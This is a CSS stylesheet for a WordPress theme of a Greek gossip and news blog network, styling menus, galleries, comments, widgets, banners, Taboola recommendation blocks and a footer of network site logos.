div.menu li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
div.menu li:hover li ul,li.sfHover li ul { top:-999em; }
div.menu li li:hover ul,li li.sfHover ul { left:10em; top:0; }
div.menu li li:hover li ul,li li.sfHover li ul { top:-999em; }
div.menu li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }

/* Get gallery CSS */
.gallery { display:block; clear:both; margin:0 auto; }
.gallery .gallery-row { display:block; clear:both; margin:0; }
.gallery .gallery-item { float:left; margin:0; text-align:center; list-style:none; padding:0; }
.gallery .gallery-item img,.gallery .gallery-item img.thumbnail { max-width:89%; height:auto; padding:1%; margin:0 auto; }
.gallery-caption { margin-left:0; }
.col-0 { width:100%; }
.col-1 { width:100%; }
.col-2 { width:50%; }
.col-3 { width:33.33%; }
.col-4 { width:25%; }
.col-5 { width:20%; }
.col-6 { width:16.66%; }
.col-7 { width:14.28%; }
.col-8 { width:12.5%; }
.col-9 { width:11.11%; }
.col-10 { width:10%; }
.col-11 { width:9.09%; }
.col-12 { width:8.33%; }
.col-13 { width:7.69%; }
.col-14 { width:7.14%; }
.col-15 { width:6.66%; }
.col-16 { width:6.25%; }
.col-17 { width:5.88%; }
.col-18 { width:5.55%; }
.col-19 { width:5.26%; }
.col-20 { width:5%; }
.col-21 { width:4.76%; }
.col-22 { width:4.54%; }
.col-23 { width:4.34%; }
.col-24 { width:4.16%; }
.col-25 { width:4%; }
.col-26 { width:3.84%; }
.col-27 { width:3.7%; }
.col-28 { width:3.57%; }
.col-29 { width:3.44%; }
.col-30 { width:3.33%; }

/* WP.org theme repository requirements. */
.sticky,.bypostauthor { }

/* Body */
body,body.chrome { font:normal normal normal 13px/19px Arial,Helvetica,Sanserif; color:#000; background:url(images/bg.png) 0 0 repeat; }
body,body.opera { font:normal normal normal 13px/19px Arial,Helvetica,Sanserif; color:#000; background:url(images/bg.png) 0 0 repeat; }

/* Body container */
#body-container { margin:0 auto 20px; width:980px; }

/* Links */
a { color:#21759b; text-decoration:none; }
a:visited { color:#21759B; }
a:hover,a:active { color:#ec008c; text-decoration:none!important; }

/* Headers */
h1,h2,h3,h4,h5,h6 { font-family:Arial, Verdana, sans-serif; color:#000; font-weight:bold; }
h1 { font-size:24px; }
h2 { font-size:21px; }
h3 { font-size:19px; }
h4 { font-size:17px; }
h5 { font-size:15px; }
h6 { font-size:13px; }

/* Lists */
ul { list-style:square; }

/* Blockquotes */
blockquote { font-style:italic; color:#555; }
blockquote blockquote { color:#777; }
blockquote em { font-style:normal; }

/* Code */
pre { padding:9px; background:#f9f9f9; border:1px solid #ccc; }
code { padding:0 3px; background:#eee; }
pre code { background:transparent; }

/* Tables */
table { width:100%; border-collapse:separate; border-top:1px solid #ccc; border-left:1px solid #ccc; }
caption { font-size:.9em; font-style:italic; text-align:right; }
td,th { padding:3px 6px; border-bottom:1px solid #ccc; border-right:1px solid #ccc; }
th { background:#eee; }

/* Drop caps */
.drop-cap { float:left; margin:3px 3px 0 0; font:normal normal normal 47px/35px "Warnock Pro", "Goudy Old Style", Palatino,"Book Antiqua", Georgia, serif; color:#333; }

/* Notes */
.note { padding:6px 9px; background:#eee; border:1px solid #ccc; }

/* Warnings/Alerts */
.warning,.alert { padding:6px 9px; background:#fffbbc; border:1px solid #E6DB55; }

/* Errors */
.error { padding:6px 9px; background:#ffebe8; border:1px solid #C00; }

/* Downloads */
.download { padding:6px 9px; background:#e7f7d3; border:1px solid #6c3; }

/* Breadcrumb */
.breadcrumb { margin:0 0 15px; font-size:.9em; font-style:italic; color:#666; }
.breadcrumb a { color:#111; text-decoration:none; }
.breadcrumb a:hover { color:#ec008c; text-decoration:none; }

/* Images */
.F#post
img { max-width:610px; height:auto; padding:4px; }
.no-widgets .hentry img { max-width:950px; }
img.alignleft,img.alignright { margin-bottom:10px; }
.thumbnail { float:left; width:100px; height:100px; margin:5px 15px 10px 0; }

/* Smiley */
img.wp-smiley { max-width:12px; padding:0; background:transparent; border:none; }

/* Captions [caption] */
.wp-caption { max-width:616px; margin-top:6px; padding:6px 1px 3px; border:1px solid #ccc; text-align:center; }
.wp-caption .wp-caption-text { margin:0; padding:0 5px; text-align:right; font-size:.9em; font-style:italic; color:#666; }
.wp-caption img { max-width:604px; margin:0 auto; padding:0; border:1px solid #666; }
.no-widgets .wp-caption { max-width:956px; }
.no-widgets .wp-caption img { max-width:946px; }

/* Gallery [gallery] */
.gallery img { border:1px solid #ccc; }

/* Avatars */
.avatar { float:left; width:100px; height:100px; margin:5px 15px 0 0; padding:4px; border:1px solid #ccc; }

/* Header */
#header { }

/* Blog title */
#site-title { font:normal normal bold 35px/35px Arial, Verdana, sans-serif; margin:0 0 10px; }
#site-title a { color:#000; }

/* Blog description */
#site-description { font:normal normal normal 16px/20px Georgia, Times, "Times New Roman", serif; margin:0; color:#666; }

/* Navigation */
#primary-menu,#navigation { overflow:visible; height:34px; left:0; z-index:999; position:absolute; bottom:0; float:left; }
#primary-menu {bottom:0; position: relative; margin:0 0 15px;}
#primary-menu li,#page-nav li { margin:5px; }
#primary-menu li li,#page-nav li li { margin-right:0; }
#primary-menu li a,#page-nav li a { padding:8px; color:#ffffff; background:#40518e; }
#primary-menu li a:hover,#page-nav li a:hover a:visited { color:#ffffff!important; background:#ec008c; text-decoration:none; }
#primary-menu li a:active,#page-nav li a:active { background:#ec008c; text-decoration:none; display:block; color:#ffffff!important; }
#primary-menu li.current-post-ancestor a,#primary-menu li.current-menu-item a { background:#ec008c; }

/* Drop-downs style */
#primary-menu li:hover ul,#primary-menu li.sfHover ul,#page-nav li:hover ul,#page-nav li.sfHover ul { top:32px; background:#ec008c; }
#primary-menu li li a,#page-nav li li a { border-top:none; margin-right:0; background:#ec008c; }
#primary-menu li ul,#page-nav li ul { background:#fff; border-top:1px solid #ccc; }
#primary-menu li li:hover ul,#primary-menu li li.sfHover ul,#primary-menu li li li:hover ul,#primary-menu li li li.sfHover ul,#page-nav li li:hover ul,#page-nav li li.sfHover ul,#page-nav li li li:hover ul,#page-nav li li li.sfHover ul { top:-1px; }
#primary-menu li li li,#page-nav li li li { margin-left:-1px; }

/* Container (wraps content, primary, and secondary) */
#container { margin:0 0 20px; -moz-box-shadow:inset 0 0 5px #333; -webkit-box-shadow:0 0 5px #333; box-shadow:0 0 5px #333; background:#fff; padding:0 10px; }

/* Main content */
.category-title { margin-bottom:10px; }
.content { margin:0 0 21px; }
.no-widgets .content,.page-template-no-widgets .content { width:960px; }

/* Posts */
.hentry { bottom:5px; margin:0 0 10px; position:relative; }
.singular .hentry { margin:0; }

/* Archive information */
.loop-meta { overflow:hidden; margin:0 0 15px; }
.loop-title { font:normal normal bold 24px/24px Arial, Verdana, sans-serif; }

/* Entry title */
.archive .entry-title,.search .entry-title { font-size:21px; margin:0 0 5px; }
.singular-page .entry-title,.singular-attachment .entry-title { margin:0 0 21px; }
h1.entry-title,h2.entry-title { width:100%; clear:both; }
h1.entry-title { color:#40518e; font-family:Georgia, "Times New Roman", Times, serif; font-weight:normal; font-size:24px; margin:7px 0; float:left; float:left; padding-top:7px; border-top:1px solid #e6e6e6; }
h2.entry-title { color:#40518e; font-family:Georgia, "Times New Roman", Times, serif; font-weight:normal; font-size:22px; margin:7px 0; float:left; float:left; }
h3#reply-title { padding:5px; }

/* Byline */
.byline { font-style:italic; color:#666; font-family:Georgia, "Times New Roman", Times, serif; }
.postbyline { padding-bottom:7px; border-bottom:1px solid #e6e6e6; }
.postlikearticle { margin-bottom:7px; }
.archive .byline,.search .byline { margin:0 0 5px; }

/* Entry content */
.entry-content { width:100%; position:relative; padding:0!important; overflow:hidden; clear:both; }
.singular-post .entry-content { overflow:visible; 
/* in order to have the ribbons */
}

/* Entry metadata */
.entry-meta { clear:both; color:#666; }
span.before { padding-right:7px; }

/* Page links (multiple-paged posts) */
p.page-links,.comment-pagination { clear:both; }
.comment-pagination { margin-bottom:21px; }
p.page-links a,.comment-pagination .page-numbers { margin:0 3px; padding:3px 9px; border:1px solid #ccc; }

/* Navigation links */
.navigation-links { margin-bottom:21px; font-style:italic; width:100%; float:left; clear:both; margin-top:15px; line-height:25px; }
.navigation-links .previous { background:url(images/previous.png) 5px 0 no-repeat; text-indent:40px; float:left; width:150px; height:21px; text-decoration:none; font-family:Arial, Helvetica, sans-serif; }
.navigation-links .next { background:url(images/next.png) right 5px no-repeat; float:right; width:150px; height:25px; text-indent:53px; text-decoration:none; font-family:Arial, Helvetica, sans-serif; }
.navigation-attachment { overflow:hidden; }

/* Widgets */
.widget { margin:0 0 15px; color:#464646; }
.widget a { color:#464646; text-decoration:underline; }
.widget a:hover { color:#ec008c; text-decoration:none; }

/* Widget titles */
.widget-title { font-size:18px; color:#111; }

/* Utility widget areas */
#utility-before-content,#utility-after-content,#utility-after-page,#utility-after-single { margin:0 0 21px; padding:20px 20px 0; border:1px solid #ccc; }

/* Comments template */
#comments-template { clear:both; }
span.eg-image { display: none!important; }

/* Comment headers */
.comments-header { font-size:1.2em; }

/* Comments are closed */
.comments-closed { font-style:italic; }

/* Comment list */
ol.comment-list,ol.comment-list ol.children { list-style:none; margin:0 0 21px; }
li.comment,li li li.comment,li li li li li.comment,li li li li li li li.comment,li li li li li li li li li.comment,li.pingback,li.trackback { overflow:hidden; margin:0 0 21px; padding:21px 21px; background:#fff; border:1px solid #ccc; }
li li.comment,li li li li.comment,li li li li li li.comment,li li li li li li li li.comment,li li li li li li li li li li.comment { background:#f9f9f9; }

/* Avatar */
#comments-template .avatar { width:40px; height:40px; float:left; margin-right:15px; padding:0; border:1px solid #666; }

/* Comment metadata */
.comment-meta { margin:10px 0 21px; font-size:13px; color:#666; }
.comment-author { font-size:15px; color:#000; }
.comment-reply-link,.permalink,.comment-edit-link { font-style:italic; color:#666; }

/* Comment text */
.comment-text { margin:0 15px; }

/* Form */
.text-input { display:block; padding:3px 6px; width:97%; }
#comments-template label { font-size:.9em; }

/* Respond textarea */
textarea { width:98%; }

/* Submit and rest buttons */
#submit { display:inline-block; margin-right:15px; padding:7px 15px 8px; background:#fff; border:1px solid #ccc; }
#submit:hover { cursor:pointer; background:#f9f9f9; }

/* Social Zone */
.socialZone { background:url(images/socialZone.jpg); }
#socialArea { padding:18px 0; overflow:hidden; }
.g1000 { margin-bottom:0; margin-left:auto; margin-right:auto; margin-top:0; width:1000px; }
.w160 { width:160px; }
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }
.fright { float:right; }
.w33 { width:33%; }
.w7 { width:100%; }
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:right; }
.row:after { clear:both; content:"."; display:block; height:0; visibility:hidden; }
a.footer-logo:link,a.footer-logo:visited { background:url(images/footer-logo.png) no-repeat 20px 0; display:block; width:230px; height:50px; overflow:hidden; float:left; }
a.footer-logo span { line-height:200px; }
.socialAreaLinks { width:760px; float:right; }
.socialAreaLinks a:link,.socialAreaLinks a:visited { line-height:500px; display:block; width:130px; height:116px; float:left; overflow:hidden; background-repeat:no-repeat; background-position:0 0; margin:0 10px; }
.footer_twitter { background-image:url(images/twitter.jpg); }
.footer_facebook { background-image:url(images/facebook.jpg); }
.footer_youtube { background-image:url(images/youtube.jpg); }
.footer_email { background-image:url(images/contact.jpg); }
.footer_feed { background-image:url(images/feed.jpg); }
.socialAreaLinks a:hover { background-position:0 100%; }
.menu2 { position:relative; }

/*end-of-footer*/

/* Subsidiary */
#subsidiary { margin:0 0 21px; }

/* Footer */
#footer .copyright { display:inline; float:left; margin-right:9px; }

/* Layout */
.content { float:left; width:620px; }
#primary { float:right; width:300px; }
#secondary { clear:right; float:right; width:300px; }

/** dateandtime ***/
.date-header { background-image:url(images/date-header2.png); width:195px; height:29px; left:-8px; top:7px; position:relative; text-indent:20px; line-height:23px; font-size:11px; color:#fff; z-index:3; }
.date-header2 { background-image:url(images/date-header.png); width:117px; height:28px; left:-18px; position:relative; float:left; text-indent:10px; line-height:23px; font-size:11px; color:#fff; }

/** seperator ***/
.seperator { background:url(images/seperator.png) 0 0 no-repeat; width:621px; height:18px; clear:both; float:left; margin-top:10px; }
.seperator2 { background:url(images/line.png) 0 0 no-repeat; width:621px; height:5px; clear:both; float:right; margin-bottom:2px; margin-right:-4px; }
.seperator3 { background:url(images/line.png) 0 0 no-repeat; width:290px; height:5px; clear:both; margin-bottom:2px; }
.seperator4 { background:url(images/line.png) 0 0 no-repeat; width:100%; height:5px; clear:both; float:left; }
.seperator5 { background:url(images/seperator.png) 0 0 no-repeat; width:100%; height:37px; clear:both; float:left; }
#content { padding:0!important; }
.seperator-block { position:relative; bottom:40px; }

/** header ***/
.headerimage { background-image:url(images/nasos-2.png); width:980px; height:201px; margin-left:-10px; margin-bottom:20px; display:block; position:relative; }
div.headerZone { position:relative; z-index:1; }
.home .hentry img,.archive .hentry img { float:left; }

/* line-seperators*/
.line-seperator { background-color:#333; width:300px; height:10px; position:absolute; float:right; clear:both; }

/** facebook,twitter***/
.list .social-area { padding:5px 0; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; overflow:hidden; height:auto; margin-top:10px; }
.social-area2 { float:right; height:auto; padding-right:20px; position:relative; top:172px; width:100%; }
.social-area a.ssb { float:right; }

/** related posts***/
h3#related-art-header { background-image:url(images/related-posts.png); width:639px; height:32px; position:relative; float:left; margin-left:-18px; text-indent:10px; line-height:23px; font-size:14px; font-family:Arial, Helvetica, sans-serif; color:#fff; }
.cmtcount { background:url(images/bubble.png) 0 0 no-repeat; width:19px; height:16px; display:block; position:relative; text-align:center; font-size:11px; float:right; padding-right:2px; }

/** weekly-news***/
ul#weekly-news { margin:0 10px 29px; overflow:hidden; }
li.item-weekly { width:298px; height:auto; display:block; overflow:hidden; padding-top:5px; float:right; z-index:500; position:relative; list-style-type:none; }
ul #weekly-news .odd { display:block; position:relative; list-style-type:none; float:left; }
.weekly-top li.odd { width:280px; height:auto; float:left; }
.weekly-top li.even { width:280px; height:auto; float:right; }
.weekly-title { font-size:12px; height:auto; line-height:16px; position:relative; text-align:left; color:#7a90a4; }
li.odd .weekly-title { float:right; padding:0 10px 0 20px; }
li.even .weekly-title { float:left; padding:0 20px 0 10px; }
.weekly-top-news { background-image:url(images/weekly-top-back.jpg); background-position:0 0; background-repeat:repeat; display:block; margin-bottom:10px; overflow:hidden; position:relative; width:300px; z-index:200; }
li .weekly-cloud { min-height:72px; width:180px; height:auto; display:block; padding:5px 0; }
li.even .weekly-cloud { background:url(images/cloud-l.png) 0 0 no-repeat; float:left; }
li.odd .weekly-cloud { background:url(images/cloud-r.png) 0 0 no-repeat; float:right; }
.weekly-thumb { position:relative; overflow:hidden; width:86px; height:auto; display:block; position:relative; }
li.even .weekly-thumb { float:right; }
li.odd .weekly-thumb { float:left; }
.weekly-side { width:100%; height:auto; display:block; margin-top:50px; }
.weeklysticker { background:url(images/nasos-weekly.png) 0 0 no-repeat; width:290px; height:83px; top:-15px; position:absolute; z-index:999; }
.weeklymenu { display:block; width:300px; height:auto; padding-top:70px; }
li.item-weekly { height:72px; margin-bottom:8px; overflow:hidden; }
a:hover .weekly-title { text-decoration:none; color:#ec008c; }
a:link .weekly-title { text-decoration:none; color:#7a90a4; }
a:active .weekly-title { text-decoration:none; color:#7a90a4; }
a:visited .weekly-title { text-decoration:none; color:#7a90a4; }

/*photo of theday*/
#php_widget-3 { background-color:#eeeeee; width:300px; height:312px; display:block; border-color:#eeeeee; overflow:visible; position:relative; top:5px; z-index:200; }
.thumbholder { position:relative; z-index:1; top:5px; height:200px; overflow:hidden; }
.index-photo-of-the-day { width:268px; height:auto; display:block; padding-left:10px; top:5px; position:relative; z-index:2; }
h4.photo-day-title { color:#ED008C; float:right; font-family:Arial,Helvetica,sans-serif; font-size:12px; height:auto; margin-top:12px; position:relative; width:155px; z-index:3; }
h4.photo-day-title a,h4.photo-day-title a:visited { text-decoration:none; }
.sticker { background:url(images/sticker.png) 0 0 no-repeat; width:59px; height:36px; position:absolute; left:33px; bottom:-10px; opacity:0.8; filter:alpha(opacity=80); }
.sticker2 { background:url(images/sticker.png) 0 0 no-repeat; width:57px; height:42px; position:absolute; right:5px; top:-14px; float:right; opacity:0.8; filter:alpha(opacity=80); z-index:999; }
#photo-of-the-day-cat { background:url(images/photo-of-the-day.png); display:block; width:105px; height:52px; left:30px; bottom:45px; position:absolute; z-index:999; }
#photo { background:none 0 0 repeat transparent; bottom:17%; height:60px; left:27px; position:absolute; width:105px; z-index:300; }

/* header menu */
ul.menu { left:7px; position:relative; }

/*related-art-list*/
ul#related-art-list { list-style-type:none; position:relative; padding-right:10px; width:100%; min-width: 640px; display: block; 
margin:0; float: left; clear: both; }
ul#related-art-list li { clear: none; }
.attachment-thumbnail { float:left; font-family:"Arial Black",Gadget,sans-serif; font-size:12px; height:auto; position:relative; width:100%; z-index:2; }
#related-art-list li h5 { min-height:70px; }

/*entry-menu*/
.entry-menu { position:relative; 
/*added this*/
float:left; width:100%; clear:both; }

/*title*/
.title-article { position:relative; text-align:right; }
.more-list-link { position:relative; background-color:#fffac2; padding-bottom:2px; }
.more { background-color:#FFFAC2; padding-bottom:2px; }
.more-related { position:relative; background-color:#fffac2; padding-bottom:2px; float:left; clear:both; margin-bottom:5px; }
.more-related:hover { position:relative; color:#ec008c; background-color:#fffac2; padding-bottom:2px; }
.more:hover { text-decoration:none; color:#ec008c; }
.more a { position:relative; }
.more-list-link:hover { text-decoration:none; color:#ec008c; }
.more-list-link a { position:relative; }
.category { position:relative; float:left; padding-right:5px; }
.category2 { position:relative; float:left; }
.attachment-medium { position:relative; float:left; }
.text { float:right; }

/*tags*/
.tags { float:left; width:100%; height:auto; position:relative; }
.post-tag { position:relative; padding-left:2px; }
.read-more { float:right; position:relative; }

/*related-paragraph*/
.related-paragraph { position:relative; float:left; font-size:12px; bottom:1px; }

/*img-attachment-medium*/
img.attachment-medium { padding:5px; float:left!important; position:relative; }
ul#related-art-list li { width:186px; padding:1% 10px 2% 1%; margin:0!important; height:432px; float:left; }
ul#related-art-list li img.wp-post-image { width:186px; max-height:307px; height:auto; float:left; z-index:2; }
ul#related-art-list li a { color:#21759B; }
ul#related-art-list li a:hover { color:#ec008c; }
.social-menu { position:relative; width:100%; z-index:200; }
.social-menu2 { position:relative; bottom:2px; float:right; }
.ssb { position:relative; padding-right:5px; }
.social-m {  }
.social-m2 { position:relative; width:15%; margin:0 auto; clear:both; }
#post.h-entry { width:100%; position:relative; top:200px; }
.asdv { position:relative; font-size:10px; text-indent:5px; }

/*banners*/
object#google_flash_obj { position:relative; float:left; width:468px; height:60px; }
a#aw0 { position:relative; float:right; right:10px; width:120px; height:60px; }
.social-media { float:right; }
.list { position:relative; margin:10px 0; height:auto; z-index:100; overflow:hidden; }
.list p { margin:0; }
.list p.social-area { margin:10px 0; }
.list br { display:none; }
.list .listimagewrap img { margin-right:15px; }
.list p a img { position:relative; }
h2.entry-title { float:left; width:100%; clear:both; padding:10px 0; border-bottom:1px solid #e6e6e6; border-top:1px solid #e6e6e6; }
.top-list-items { position:relative; }
.entry-content img { max-width:610px; height:auto;}

/* Article Social Media */
.itemasharearea { clear:both; padding:2px 5px; margin:10px 0; background:#E3E3E3; overflow:hidden; }
.itemasharearea .itemshare { float:left; width:90px; overflow:hidden; margin-right:5px; margin-top:5px; }
.itemasharearea .smallgoslogo { float:left; width:110px; height:24px; background:url(images/gossip-tv-small.png) no-repeat 0 0; margin-right:10px; display:block; margin-top:5px; }

/* Main Page Structure */


/* GRID CSS */
.g980 { width:980px; margin:0 auto 10px; }
div.headerZone { padding-top:16px; background:#fff; }
div.headerZone .w730 div { float:right; }
#header { padding-bottom:10px; border-bottom:1px solid #E73E97; }
div.menuZone { height:78px; overflow:hidden; }
.promoZone { background:#cba5c5 url(a-skin/promo_bg.gif) repeat-x 0 0; padding:0 0 5px; }

/* Gossip-Tv Header */

/* Today */
#header-date { color:#E73E97; font-size:11px; padding:0; margin:0; }

/* SEO - Title */
h3#seoPageTitle { font-size:0; line-height:0; margin:0; padding:0; display:block; height:0; overflow:hidden; }

/* (Top tools) */
.top-tools { float:right; width:190px; }

/* (Logo) */
#logoAndMoto { }
a#logo { display:block; overflow:hidden; width:250px; height:74px; background:url(images/gossip_logo.png) no-repeat 0 0; }
a#logo span { line-height:600px; }
.motoText { font:normal 18px/1 Georgia,Times,"Times New Roman",serif; display:block; display:none; }

/* User Area */
#k2ModuleBox18 { }
.k2UserBlock { color:#888; text-align:right; }
.k2UserBlock a:link,.k2UserBlock a:visited { color:#222; text-decoration:none; margin:0 4px; }
.k2UserBlock a:hover { text-decoration:underline; }
.k2UserBlock input.ubLogout { display:inline; background:none; border:0; color:#222; margin:0; padding:0; }
.k2UserBlock input.ubLogout:hover { text-decoration:underline; }

/* Search Area */
.k2SearchBlock { background:url(a-skin/search-bg.png) no-repeat 0 0; width:118px; height:24px; padding:0 0 0 40px; margin:6px 0 0; float:right; position:relative; }
.k2SearchBlock .inputbox { background:none; border:0; padding:2px 0 0; width:110px; color:#939598; }
.k2SearchBlock .button { display:block; width:32px; height:22px; overflow:hidden; position:absolute; left:0; top:0; background:none; border:0; font-size:1px; }

/* (Main menu area)*/
.menu-main { padding:0; margin:0; display:block; float:left; width:768px; list-style:none outside none; }
.menu-main li { list-style:none; display:block; float:left; margin:0; padding:0 0 5px; }
.menu-main li a { font:bold 13px/16px Arial,Helvetica,sans-serif; display:block; float:left; padding:8px 18px; text-decoration:none; }
.menu-main li a span { display:block; padding:0; }
.menu-main li a:link,.menu-main li a:visited { margin:0 3px 0 0; color:#fff; }
.menu-main li.active a:link,.menu-main li.active a:visited,.menu-main li a:hover { background-image:url(images/arrow_nav.png); background-repeat:no-repeat; background-position:50% 100%; }

/* TOP */
.menu-main li.item1 a { background-color:#ff88ff; }

/* Home */
.menu-main li.item2 a { background-color:#a864a8; }

/* Lifestyle */
.menu-main li.item3 a { background-color:#3fcccd; }

/* Showbiz */
.menu-main li.item6 a { background-color:#92278f; }

/* G-Sports */
.menu-main li.item7 a { background-color:#8f99f8; }

/* Media */
.menu-main li.item8 a { background-color:#197b30; }

/* G-Fashion */
.menu-main li.item9 a { background-color:#13af27; }

/* G-Secrets */
.menu-main li.item10 a { background-color:#ff223f; }

/* G-Sexy */

/* BTM  */
.menu-main li.item11 a { background-color:#004a80; }

/* Astrology */
.menu-main li.item20 a { background-color:#f5737a; }

/* Celebrities */
.menu-main li.item21 a { background-color:#19cc30; }

/* Photos */
.menu-main li.item47 a { background-color:#3f77cd; }

/* Videos */
.menu-main li.item42 a { background-color:#ec008c; }

/* G-Specials */
.menu-main li.item43 a { background-color:#111111; }

/* Inside Stories */
.menu-main li.item64 a { background-color:#3fcccd; }

/* Blogs */
.menu-main li.item78 a , .menu-main li.item78 a:visited { background-color: #111; color: #EC008C!important; }

/* G-Polls */
.topSubMenu { background:#fff; margin:0 auto; padding:0; }
.topSubMenu ul { display:block; padding:0; margin:0 10px; border-bottom:10px solid #fff; height:30px; overflow:hidden; }
.topSubMenu li { list-style:none; display:inline; float:left; padding:0; margin:0; }
.topSubMenu li a:link,.topSubMenu li a:visited { color:#fff; }
.topSubMenu li a { font:bold 13px/16px Arial,Helvetica,sans-serif; display:block; float:left; padding:7px 12px; text-decoration:none; margin:0 2px; }
.topSubMenu li a:hover { color:#fff; }
.topSubMenu li.active a:link { color:#fff; background:url(../images/arrow_nav.png) 50% 100% no-repeat; }
.topSubMenu li.active a:visited { color:#fff; }
.main-menu-btm li { background:none; }
.main-menu-btm li a:link,.main-menu-btm li a:visited { color:#fff; }
.main-menu-btm li a span,.main-menu-btm li a:hover span,.main-menu-btm li.active a span { padding-top:0; }
.main-menu-btm li a:hover,.main-menu-btm li.active a:link,.main-menu-btm li.active a:visited { background-image:url(../images/arrow_nav.png) 50% 100% no-repeat; }

/* (top-small-menu) (list) (horizontal) */
#header ul { text-align:right; margin:0; padding:20px 2px 2px; }
#header ul li { display:inline; line-height:1.8; }
#header ul li a span { }
.headerZone , 
.topfooterZone ,
.footerZone { min-width: 1000px; }



/* TABOOLA */
.alternating-nassosblog .trc_rbox_header { height: 30px !important; }

#sidebar-network { margin-bottom: 12px;}
#sidebar-network .trc_rbox_header { /* display: none !important */}
#sidebar-network .organic-bon-article-nassosblog { padding: 0 !important }

#sidebar-network .trc_rbox_outer { margin: 0 !important}
#sidebar-network .trc_spotlight_item { width:100% !important; float: none !important; overflow: hidden; margin:0 0 12px 0 !important; margin-bottom: 12px; padding-bottom: 10px; }
#sidebar-network .trc_spotlight_item:last-child { /* border:0 !important; */}
#sidebar-network .trc_elastic .thumbBlock_holder { width: 40% !important; float: left; margin-right: 12px;}

.theme-dark #sidebar-network .trc_spotlight_item {border-color:#474747}
.theme-dark #sidebar-network .trc_spotlight_item .trc-main-label span { color: #f1f1f2 !important}



.tsimstili-banner{ background:url(images/stamatina_banner.jpg) no-repeat 0 0;width:300px;height:100px;display:block;margin:10px 0; }
.blackwidow-banner{ background:url(images/widow_banner.jpg) no-repeat 0 0;width:300px;height:100px;display:block;margin:10px 0; }
/**
====================================================
					Footer-Sprite
====================================================
**/

.wp-pagenavi { margin-bottom: 30px; }
.alban-small,.astrology-small,.bettv-small,.coolspotting-small,.extreme-small,.fashionlove-small,.gossi-smallp,.mediagate-small,.newsbomb-small,.newscode-small,.onsports-small,.prionokordela-small,.queen-small,.sportaction-small,.sportspaper-small,.triponto-small,.Cosmopoliti-small,.GNorth-small,.Nasosblog-small,.TVcritics-small,.blackwidow-small,.mensguide-small ,.mothersblog-small { float:left; margin:2px 10px; display:block; background:url(images/footer-images/network-logos-v5.png) no-repeat 0 0; position:relative; text-indent:-9999em; overflow:hidden; }
.sportaction-small { background-position:0 -1777px; width:101px; height:29px; }
.alban-small { background-position:0 -75px; width:77px; height:25px; }
.astrology-small {background:url(images/footer-images/astrology.jpg); width:120px;height:24px;}
.bettv-small { background-position:0 -356px; width:102px; height:24px; }
.coolspotting-small { background-position:0 -496px; width:104px; height:16px; margin-top:8px; }
.fashionlove-small { background-position:0 -636px; width:104px; height:24px; }
.gossip-small { background-position:0 -784px; width:102px; height:24px; }
.mediagate-small { background-position:0 -932px; width:95px; height:24px; }
.newsbomb-small { background-position:0 -1078px; width:107px; height:22px; }
.newscode-small { background-position:0 -1225px; width:84px; height:25px; }
.onsports-small { background-position:0 -1372px; width:86px; height:22px; }
.prionokordela-small { background-position:0 -1508px; width:101px; height:14px; margin-top:8px; }
.queen-small { background-position:0 -1635px; width:80px; height:13px; margin-top:14px; }
.sportaction-small { background-position:0 -1777px; width:101px; height:29px; }
.sportspaper-small { background-position:0 -1937px; width:80px; height:31px; }
.triponto-small { background-position:-117px -80px; width:106px; height:30px; bottom:5px; }
.extreme-small { background:url(images/footer-images/extreme.png); width:85px; height:30px; float:left; margin:3px; display:block; }.mensguide-small{ background-position: 0 -2004px; height: 36px;margin-top: -4px; width: 105px;}
.mothersblog-small{ background-position: 0  -2080px; height: 40px;margin-top: -4px; width: 88px;} 
/*** -------------------------------
               top-footer 
     ------------------------------- ***/
.topfooterZone { overflow: hidden; width:100%;background: #212121; border-top:1px solid #333; border-bottom: 1px solid #333;  }
	#topfooter { background: #212121; padding: 5px 0; overflow: hidden;}
		#topfooter a , #topfooter a:visited { text-decoration: none; color:#ccc; font-weight: bold; }
		#topfooter a:hover { color:#fff; }
		#topfooter ul { list-style: none outside none; overflow: hidden; }
		#topfooter li { padding:7px 0; line-height: 14px; border-bottom:1px solid #333;  border-top:1px solid #000; }
		.w20 { width:18%; margin: 5px 1%; float: left; padding: 0; }
		#topfooter li.nobtmborder { border-bottom: 0; }
		#topfooter li.notopborder { border-top: 0; }

/*** -------------------------------
               footer-content
     ------------------------------- ***/
.footerZone { background:none repeat scroll 0 0 #000000; color:#FFFFFF; overflow:hidden; padding:0;}
/*
#footer { color:#ffffff; background:#000 repeat-x 0 0; margin-bottom:20px; font-size:16px; }
#footer a { color:#888888 !important; font-size:12px; line-height:15px; text-decoration:none; }
#footer a:hover { color:#fff !important;  }
#footer ul { list-style:none outside none; margin: 0 5px 10px 5px; padding: 0 10px 5px 0;  border-bottom:1px solid #212121;  }
#footer ul li { border-top:1px solid #212121; clear:both; height:36px; list-style:none outside none; overflow:hidden; padding:0; width:100%; margin:5px 0 5px ;line-height:18px; }
#corporatelink { background:url(images/footer-images/footerlink.png) no-repeat scroll 0 0 transparent; clear:both; display:block; font-size:1px; height:60px; margin-bottom:10px; overflow:hidden; text-indent:-9999em; margin:0 auto; }
*/

#visitmore { clear:both; color:#FFFFFF; float:left; font-size:11px; margin:5px 0; overflow:hidden; text-align:center; text-align:center; }
#visitmore:hover { color:#29abe2; }
#siteHolder { border-bottom:1px solid #212121; border-top:1px solid #212121; overflow:hidden; padding:10px 0; background:#000; }
.gap5 { width:1000px; height:5px !important; overflow:hidden; }

/** end-ofvisit-more**/

/** sub-footer **/
.btmfooterZone { background:none repeat scroll 0 0 #222222; border-top:1px solid #333333; overflow:hidden; width:100%; }
#sub-footer { background:none repeat scroll 0 0 #212121; color:#999999; font-size:11px; font-weight:bold; overflow:hidden; padding:5px 0; }
#sub-footer a,#sub-footer a:visited { color:#999999; font-weight:bold; text-decoration:none; }
#sub-footer a:hover { color:#29abe2; }
#copyrights a { padding:0 5px; }
#credits { text-align:right; }
#row1 { left:40px; position:relative; }
#row2 { left:40px; margin:0 auto; position:relative; width:702px; }


/** rss-widgets **/
#footer-rss { margin:0 auto; }
#footer .widget_rss { width:25%; float:left; }
#footer .widget_rss h3 { display:block; margin:10px auto; position:relative; text-indent:-9999em; width:185px; }
